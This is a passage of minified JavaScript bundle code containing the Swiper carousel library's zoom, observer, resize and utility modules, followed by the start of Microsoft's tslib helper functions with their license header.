t=this,i=t.support,n=t.params.zoom,s=t.zoom,a=s.gesture;if(!i.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;s.fakeGestureMoved=!0,a.scaleMove=l.getDistanceBetweenTouches(e)}a.$imageEl&&0!==a.$imageEl.length?(i.gestures?s.scale=e.scale*s.currentScale:s.scale=a.scaleMove/a.scaleStart*s.currentScale,s.scale>a.maxRatio&&(s.scale=a.maxRatio-1+Math.pow(s.scale-a.maxRatio+1,.5)),s.scale<n.minRatio&&(s.scale=n.minRatio+1-Math.pow(n.minRatio-s.scale+1,.5)),a.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===e.type&&s.onGestureStart(e)},onGestureEnd:function(e){var t=this,i=t.device,n=t.support,s=t.params.zoom,a=t.zoom,r=a.gesture;if(!n.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!i.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,r.maxRatio),s.minRatio),r.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,n=i.gesture,s=i.image;n.$imageEl&&0!==n.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,n=i.gesture,s=i.image,a=i.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(t.allowClick=!1,s.isTouched&&n.$slideEl)){s.isMoved||(s.width=n.$imageEl[0].offsetWidth,s.height=n.$imageEl[0].offsetHeight,s.startX=(0,r.getTranslate)(n.$imageWrapEl[0],"x")||0,s.startY=(0,r.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var o=s.width*i.scale,l=s.height*i.scale;if(!(o<n.slideWidth&&l<n.slideHeight)){if(s.minX=Math.min(n.slideWidth/2-o/2,0),s.maxX=-s.minX,s.minY=Math.min(n.slideHeight/2-l/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),a.prevPositionX||(a.prevPositionX=s.touchesCurrent.x),a.prevPositionY||(a.prevPositionY=s.touchesCurrent.y),a.prevTime||(a.prevTime=Date.now()),a.x=(s.touchesCurrent.x-a.prevPositionX)/(Date.now()-a.prevTime)/2,a.y=(s.touchesCurrent.y-a.prevPositionY)/(Date.now()-a.prevTime)/2,Math.abs(s.touchesCurrent.x-a.prevPositionX)<2&&(a.x=0),Math.abs(s.touchesCurrent.y-a.prevPositionY)<2&&(a.y=0),a.prevPositionX=s.touchesCurrent.x,a.prevPositionY=s.touchesCurrent.y,a.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,n=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,a=300,r=n.x*s,o=i.currentX+r,l=n.y*a,d=i.currentY+l;0!==n.x&&(s=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(a=Math.abs((d-i.currentY)/n.y));var u=Math.max(s,a);i.currentX=o,i.currentY=d;var c=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(u).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,i=t.gesture;i.$slideEl&&e.previousIndex!==e.activeIndex&&(i.$imageEl&&i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl&&i.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,r,o,l,d,u,c,p,f,h,m,v,g,b,y=this,w=(0,s.getWindow)(),_=y.zoom,E=y.params.zoom,x=_.gesture,S=_.image;(x.$slideEl||(e&&e.target&&(x.$slideEl=(0,a.default)(e.target).closest("."+y.params.slideClass)),x.$slideEl||(y.params.virtual&&y.params.virtual.enabled&&y.virtual?x.$slideEl=y.$wrapperEl.children("."+y.params.slideActiveClass):x.$slideEl=y.slides.eq(y.activeIndex)),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+E.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&x.$imageWrapEl&&0!==x.$imageWrapEl.length)&&(x.$slideEl.addClass(""+E.zoomedSlideClass),void 0===S.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=S.touchesStart.x,i=S.touchesStart.y),_.scale=x.$imageWrapEl.attr("data-swiper-zoom")||E.maxRatio,_.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||E.maxRatio,e?(g=x.$slideEl[0].offsetWidth,b=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+w.scrollX+g/2-t,r=x.$slideEl.offset().top+w.scrollY+b/2-i,d=x.$imageEl[0].offsetWidth,u=x.$imageEl[0].offsetHeight,c=d*_.scale,p=u*_.scale,m=-(f=Math.min(g/2-c/2,0)),v=-(h=Math.min(b/2-p/2,0)),(o=n*_.scale)<f&&(o=f),o>m&&(o=m),(l=r*_.scale)<h&&(l=h),l>v&&(l=v)):(o=0,l=0),x.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+_.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,n=t.gesture;n.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?n.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):n.$slideEl=e.slides.eq(e.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+i.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this,i=t.zoom,n=i.slideSelector,s=i.passiveListener;t.$wrapperEl[e]("gesturestart",n,i.onGestureStart,s),t.$wrapperEl[e]("gesturechange",n,i.onGestureChange,s),t.$wrapperEl[e]("gestureend",n,i.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,i=e.zoom;if(!i.enabled){i.enabled=!0;var n=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;e.zoom.passiveListener=n,e.zoom.slideSelector=a,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,n),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,i.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,i.onGestureChange,s),e.$wrapperEl.on(e.touchEvents.end,a,i.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,i.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove,s)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var i=e.support;e.zoom.enabled=!1;var n=!("touchstart"!==e.touchEvents.start||!i.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!i.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;i.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,n),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,s),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,s)}}},d={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;(0,r.bindModuleMethods)(e,{zoom:o({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},l)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,n,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}};i.default=d},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],102:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=e("../../utils/utils");function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},a.apply(this,arguments)}var r={attach:function(e,t){void 0===t&&(t={});var i=(0,n.getWindow)(),s=this,a=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1!==e.length){var t=function(){s.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else s.emit("observerUpdate",e[0])});a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),s.observer.observers.push(a)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},o={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,s.bindModuleMethods)(this,{observer:a({},r,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};i.default=o},{"../../utils/utils":108,"ssr-window":20}],103:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=e("../../utils/utils"),a={name:"resize",create:function(){var e=this;(0,s.extend)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver(function(t){var i=e.width,n=e.height,s=i,a=n;t.forEach(function(t){var i=t.contentBoxSize,n=t.contentRect,r=t.target;r&&r!==e.el||(s=n?n.width:(i[0]||i).inlineSize,a=n?n.height:(i[0]||i).blockSize)}),s===i&&a===n||e.resize.resizeHandler()}),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=(0,n.getWindow)();e.params.resizeObserver&&void 0!==(0,n.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,n.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};i.default=a},{"../../utils/utils":108,"ssr-window":20}],104:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("dom7"),s={addClass:n.addClass,removeClass:n.removeClass,hasClass:n.hasClass,toggleClass:n.toggleClass,attr:n.attr,removeAttr:n.removeAttr,transform:n.transform,transition:n.transition,on:n.on,off:n.off,trigger:n.trigger,transitionEnd:n.transitionEnd,outerWidth:n.outerWidth,outerHeight:n.outerHeight,styles:n.styles,offset:n.offset,css:n.css,each:n.each,html:n.html,text:n.text,is:n.is,index:n.index,eq:n.eq,append:n.append,prepend:n.prepend,next:n.next,nextAll:n.nextAll,prev:n.prev,prevAll:n.prevAll,parent:n.parent,parents:n.parents,closest:n.closest,find:n.find,children:n.children,filter:n.filter,remove:n.remove};Object.keys(s).forEach(function(e){Object.defineProperty(n.$.fn,e,{value:s[e],writable:!0})});var a=n.$;i.default=a},{dom7:19}],105:[function(e,t,i){"use strict";i.__esModule=!0,i.getBrowser=function(){n||(n=function(){var e=(0,s.getWindow)();function t(){var t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:t(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}());return n};var n,s=e("ssr-window")},{"ssr-window":20}],106:[function(e,t,i){"use strict";i.__esModule=!0,i.getDevice=function(e){void 0===e&&(e={});n||(n=function(e){var t=(void 0===e?{}:e).userAgent,i=(0,a.getSupport)(),n=(0,s.getWindow)(),r=n.navigator.platform,o=t||n.navigator.userAgent,l={ios:!1,android:!1},d=n.screen.width,u=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/),p=o.match(/(iPad).*OS\s([\d_]+)/),f=o.match(/(iPod)(.*OS\s([\d_]+))?/),h=!p&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===r,v="MacIntel"===r,g=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];!p&&v&&i.touch&&g.indexOf(d+"x"+u)>=0&&((p=o.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1);c&&!m&&(l.os="android",l.android=!0);(p||h||f)&&(l.os="ios",l.ios=!0);return l}(e));return n};var n,s=e("ssr-window"),a=e("./get-support")},{"./get-support":107,"ssr-window":20}],107:[function(e,t,i){"use strict";i.__esModule=!0,i.getSupport=function(){n||(n=function(){var e=(0,s.getWindow)(),t=(0,s.getDocument)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}());return n};var n,s=e("ssr-window")},{"ssr-window":20}],108:[function(e,t,i){"use strict";i.__esModule=!0,i.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},i.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},i.now=function(){return Date.now()},i.getTranslate=function(e,t){void 0===t&&(t="x");var i,a,r,o=(0,n.getWindow)(),l=s(e);o.WebKitCSSMatrix?((a=l.transform||l.webkitTransform).split(",").length>6&&(a=a.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new o.WebKitCSSMatrix("none"===a?"":a)):i=(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(",");"x"===t&&(a=o.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4]));"y"===t&&(a=o.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5]));return a||0},i.isObject=a,i.extend=function e(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],n=1;n<arguments.length;n+=1){var s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&!r(s))for(var o=Object.keys(Object(s)).filter(function(e){return i.indexOf(e)<0}),l=0,d=o.length;l<d;l+=1){var u=o[l],c=Object.getOwnPropertyDescriptor(s,u);void 0!==c&&c.enumerable&&(a(t[u])&&a(s[u])?s[u].__swiper__?t[u]=s[u]:e(t[u],s[u]):!a(t[u])&&a(s[u])?(t[u]={},s[u].__swiper__?t[u]=s[u]:e(t[u],s[u])):t[u]=s[u])}}return t},i.bindModuleMethods=function(e,t){Object.keys(t).forEach(function(i){a(t[i])&&Object.keys(t[i]).forEach(function(n){"function"==typeof t[i][n]&&(t[i][n]=t[i][n].bind(e))}),e[i]=t[i]})},i.getComputedStyle=s,i.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},i.createElementIfNotDefined=function(e,t,i,s){var a=(0,n.getDocument)();i&&Object.keys(s).forEach(function(i){if(!t[i]&&!0===t.auto){var n=a.createElement("div");n.className=s[i],e.append(n),t[i]=n}});return t};var n=e("ssr-window");function s(e){var t,i=(0,n.getWindow)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function a(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function r(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":20}],109:[function(e,t,i){"use strict";i.__esModule=!0,i.default=e("./cjs/components/core/core-class").default,i.Swiper=e("./cjs/components/core/core-class").default,i.Virtual=e("./cjs/components/virtual/virtual").default,i.Keyboard=e("./cjs/components/keyboard/keyboard").default,i.Mousewheel=e("./cjs/components/mousewheel/mousewheel").default,i.Navigation=e("./cjs/components/navigation/navigation").default,i.Pagination=e("./cjs/components/pagination/pagination").default,i.Scrollbar=e("./cjs/components/scrollbar/scrollbar").default,i.Parallax=e("./cjs/components/parallax/parallax").default,i.Zoom=e("./cjs/components/zoom/zoom").default,i.Lazy=e("./cjs/components/lazy/lazy").default,i.Controller=e("./cjs/components/controller/controller").default,i.A11y=e("./cjs/components/a11y/a11y").default,i.History=e("./cjs/components/history/history").default,i.HashNavigation=e("./cjs/components/hash-navigation/hash-navigation").default,i.Autoplay=e("./cjs/components/autoplay/autoplay").default,i.EffectFade=e("./cjs/components/effect-fade/effect-fade").default,i.EffectCube=e("./cjs/components/effect-cube/effect-cube").default,i.EffectFlip=e("./cjs/components/effect-flip/effect-flip").default,i.EffectCoverflow=e("./cjs/components/effect-coverflow/effect-coverflow").default,i.Thumbs=e("./cjs/components/thumbs/thumbs").default},{"./cjs/components/a11y/a11y":21,"./cjs/components/autoplay/autoplay":22,"./cjs/components/controller/controller":23,"./cjs/components/core/core-class":31,"./cjs/components/effect-coverflow/effect-coverflow":86,"./cjs/components/effect-cube/effect-cube":87,"./cjs/components/effect-fade/effect-fade":88,"./cjs/components/effect-flip/effect-flip":89,"./cjs/components/hash-navigation/hash-navigation":90,"./cjs/components/history/history":91,"./cjs/components/keyboard/keyboard":92,"./cjs/components/lazy/lazy":93,"./cjs/components/mousewheel/mousewheel":94,"./cjs/components/navigation/navigation":95,"./cjs/components/pagination/pagination":96,"./cjs/components/parallax/parallax":97,"./cjs/components/scrollbar/scrollbar":98,"./cjs/components/thumbs/thumbs":99,"./cjs/components/virtual/virtual":100,"./cjs/components/zoom/zoom":101}],110:[function(e,t,i){(function(e){(function(){
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var i,n,s,a,r,o,l,d,u,c,p,f,h,m,v,g,b,y,w,_,E,x,S;!function(i){var n="object"==typeof e?e:"object"==typeof self?self:"object"==typeof this?this:{};function s(e,t){return e!==n&&("function"==typeof Object.create?Object.defineProperty(e,"__esModule",{value:!0}):e.__esModule=!0),function(i,n){return e[i]=t?t(i,n):n}}"function"==typeof define&&define.amd?define("tslib",["exports"],function(e){i(s(n,s(e)))}):"object"==typeof t&&"object"==typeof t.exports?i(s(n,s(t.exports))):i(s(n))}(function(e){var t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])};i=function(e,i){function n(){this.constructor=e}t(e,i),e.prototype=null===i?Object.create(i):(n.prototype=i.prototype,new n)},n=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},s=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(e);s<n.length;s++)t.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(e,n[s])&&(i[n[s]]=e[n[s]])}return i},a=function(e,t,i,n){var s,a=arguments.length,r=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(e,t,i,n);else for(var o=e.length-1;o>=0;o--)(s=e[o])&&(r=(a<3?s(r):a>3?s(t,i,r):s(t,i))||r);return a>3&&r&&Object.defineProperty(t,i,r),r},r=function(e,t){return function(i,n){t(i,n,e)}},o=function(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},l=function(e,t,i,n){return new(i||(i=Promise))(function(s,a){function r(e){try{l(n.next(e))}catch(e){a(e)}}function o(e){try{l(n.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(r,o)}l((n=n.apply(e,t||[])).next())})},d=function(e,t){var i,n,s,a,r={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function o(a){return function(o){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r;)try{if(i=1,n&&(s=2&a[0]?n.return:a[0]?n.throw||((s=n.return)&&s.call(n),0):n.next)&&!(s=s.call(n,a[1])).done)return s;switch(n=0,s&&(a=[2&a[0],s.value]),a[0]){case 0:case 1:s=a;break;case 4:return r.label++,{value:a[1],done:!1};case 5:r.label++,n=a[1],a=[0];continue;case 7:a=r.ops.pop(),r.trys.pop();continue;default:if(!(s=r.trys,(s=s.length>0&&s[s.length-1])||6!==a[0]&&2!==a[0])){r=0;continue}if(3===a[0]&&(!s||a[1]>s[0]&&a[1]<s[3])){r.label=a[1];break}if(6===a[0]&&r.label<s[1]){r.label=s[1],s=a;break}if(s&&r.label<s[2]){r.label=s[2],r.ops.push(a);break}s[2]&&r.ops.pop(),r.trys.pop();continue}a=t.call(e,r)}catch(e){a=[6,e],n=0}finally{i=s=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,o])}}},S=function(e,t,i,n){void 0===n&&(n=i),e[n]=t[i]},u=function(e,t){for(var i in e)"default"===i||t.hasOwnProperty(i)||(t[i]=e[i])},c=function(e){var t="function"==typeof Symbol&&Symbol.iterator,i=t&&e[t],n=0;if(i)return i.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")},p=function(e,t){var i="function"==typeof Symbol&&e[Symbol.iterator];if(!i)return e;var n,s,a=i.call(e),r=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)r.push(n.value)}catch(e){s={error:e}}finally{try{n&&!n.done&&(i=a.return)&&i.call(a)}finally{if(s)throw s.error}}return r},f=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(p(arguments[t]));return e},h=function(){for(var e=0,t=0,i=arguments.length;t<i;t++)e+=arguments[t].length;var n=Array(e),s=0;for(t=0;t<i;t++)for(var a=arguments[t],r=0,o=a.length;r<o;r++,s++)n[s]=a[r];return n},m=function(e){return this instanceof m?(this.v=e,this):new m(e)},v=function(e,t,i){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,s=i.apply(e,t||[]),a=[];return n={},r("next"),r("throw"),r("return"),n[Symbol.asyncIterator]=function(){return this},n;function r(e){s[e]&&(n[e]=function(t){return new Promise(function(i,n){a.push([e,t,i,n])>1||o(e,t)})})}function o(e,t){try{(i=s[e](t)).value instanceof m?Promise.resolve(i.value.v).then(l,d):u(a[0][2],i)}catch(e){u(a[0][3],e)}var i}function l(e){o("next",e)}function d(e){o("throw",e)}function u(e,t){e(t),a.shift(),a.length&&o(a[0][0],a[0][1])}},g=function(e){var t,i;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,s){t[n]=e[n]?function(t){return(i=!i)?{value:m(e[n](t)),done:"return"===n}:s?s(t):t}:s}},b=function(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,i=e[Symbol.asyncIterator];return 